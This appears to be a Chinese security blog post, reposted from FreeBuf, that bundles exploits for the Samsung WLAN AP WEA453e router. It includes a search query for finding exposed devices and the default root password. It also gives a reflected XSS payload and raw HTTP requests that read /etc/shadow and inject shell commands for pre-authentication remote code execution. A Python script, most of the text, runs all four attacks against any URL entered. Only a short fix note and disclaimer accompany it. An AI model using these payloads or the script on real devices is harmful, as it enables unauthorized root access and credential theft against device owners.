0x01 漏洞说明
三星路由器WLAN AP WEA453e 存在多个漏洞,其中包括预身份验证根RCE,这意味着攻击者无需登录即可以root特权远程运行代码
0x01 影响版本
version < 5.2.4.T1
0x03 漏洞复现
Fofa搜索语法:(注意:互联网的非授权利用属于违法行为)
title="Samsung WLAN AP"

主页访问如下:

反射型XSS
利用很简单很鸡肋
url地址加上XSS代码即可触发
![图片[3]-三星路由器 WLAN AP WEA453e 漏洞合集|附POC脚本 – 作者:Henry4E36-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210402/1617362431_6066fdff9daac89fdd336.png)
通用弱口令
默认的用户名密码为:root/sweap12~
![图片[4]-三星路由器 WLAN AP WEA453e 漏洞合集|附POC脚本 – 作者:Henry4E36-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210402/1617362476_6066fe2c4e61f4ac61a8d.png)
任意文件读取
数据包为:
POST /(download)/etc/shadow HTTP/1.1 Host: IP Connection: close Content-Length: 109 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: https://IP Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://IP/login.ehp Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 command1=shell%3Arm+-f+%2Ftmp%2F*.tar.lz4&command2=debug+tech-support+local+ap_20dbab72b873_ts_20201228193452

command1 为:删除先前的文件
command2 为:创建新的文件
这里熟悉我的小伙伴就知道我要啰嗦一句:保存shadow文件用kali的john去跑hash密码
实际测试中发现不使用command1和command2命令也可以读取:

远程命令执行
数据包为:
POST /(download)/tmp/1.txt HTTP/1.1 Host: IP Connection: close sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Accept: */* Sec-Fetch-Site: same-origin Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: script Content-Length: 40 Referer: https://IP/main.ehp Accept-Encoding : gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Content-Length: 40 command1=shell:ls -la | dd of=/tmp/1.txt

检测POC:
import requests
import urllib3
import sys
urllib3.disable_warnings()
def title():
print("""
[------------------------------------------------------------------------]
[------------------ 三星路由器 WLAN AP WEA453e 漏洞合集 --------------------]
[------------------ Use: python3 samsungwlanapscan.py -------------------]
[------------------ Author: Henry4E36 -------------------]
[------------------------------------------------------------------------]
""")
print("\n")
print("""[-]说明:
[1]: XSS检测;
[2]: 通用弱口令检测;
[3]: 任意文件读取;
[4]: 远程命令执行;
[5]: 退出。
""")
def switch_options(option):
options = {
"1": xssscan,
"2": login,
"3": read_files,
"4": rce,
"5": sys.exit
}
return options.get(option, "[!] 输入有误!")
# 检测XSS漏洞
def xssscan(url):
xss_url = url + "/<script>alert(1)</script>"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"
}
try:
res = requests.get(url=xss_url,headers=headers,verify=False,timeout=5)
if '<html><body><h2><font color="red">/tmp/www/<script>alert(1)</script></font> not found !</h2></body></html>' in res.text and res.status_code == 404:
print(f"\033[31m[!] 目标系统: {url} 存在反射型XSS\033[0m")
else:
print(f"[0] 目标系统: {url} 不存在反射型XSS")
except Exception as e:
print("[0] 目标系统出现意外错误!\n", e)
# 检测通用弱口令
def login(url):
login_url = url + "/main.ehp"
# 这可以修改下进行弱口令爆破。
data = "httpd%3BGeneral%3Blang=en&login_id=root&login_pw=sweap12%7E"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"
}
try:
res = requests.post(url=login_url,data=data,headers=headers,verify=False,timeout=5)
if "User" in res.text and "root" in res.text and res.status_code == 200:
print(f"\033[31m[!] 目标系统: {url} 存在通用弱口令\033[0m")
print(f"\033[31m[-] user:root password:sweap12~\033[0m")
else:
print(f"[0] 目标系统: {url} 不存在通用弱口令")
except Exception as e:
print("[0] 目标系统出现意外错误!\n", e)
def read_files(url):
# passwd 也可以读取
vul_url = url + "/(download)/etc/shadow"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36"
}
try:
res = requests.get(url=vul_url,headers=headers,verify=False,timeout=5)
if "root" in res.text and res.status_code == 200:
print(f"\033[31m[!] 目标系统: {url} 存在任意文件读取!")
print("[-] 正在读取文件中............\033[0m")
print(f"[0] 文件内容为: \n{res.text}")
else:
print(f"[0] 目标系统: {url} 不存在任意文件读取")
except Exception as e:
print("[0] 目标系统出现意外错误!\n", e)
def rce(url):
rce_url = url + "/(download)/tmp/1.txt"
headers = {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36",
"Referer": f"{url}/main.ehp"
}
data = 'command1=shell:ls -la | dd of=/tmp/1.txt'
try:
res = requests.post(url=rce_url,data=data,headers=headers,verify=False,timeout=5)
if "root" in res.text and res.status_code == 200:
print(f"\033[31m[!] 目标系统: {url} 存在远程命令执行!\033[0m")
print(f"[0] 响应内容为: \n{res.text}")
else:
print(f"[0] 目标系统: {url} 不存在任意文件读取")
except Exception as e:
print("[0] 目标系统出现意外错误!\n", e)
if __name__ =="__main__":
title()
url = str(input("[-] 请输入目标系统URL:\n"))
option = str(input("[-] 请选择需要检测的项:\n"))
func = switch_options(option)
try:
if "exit" in str(func):
func(0)
else:
func(url)
except Exception as e:
print("[0] 输入有误!")
运行效果展示:

0x04 修复建议
升级到最新版本,修改默认密码。
结束语
本文章仅用于交流学习,请勿使用该漏洞进行违法活动。
https://github.com/Henry4E36/samsungwlanapscan
参考文章:
https://www.seebug.org/vuldb/ssvid-99075
来源:freebuf.com 2021-04-02 19:37:07 by: Henry4E36
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧




















请登录后发表评论
注册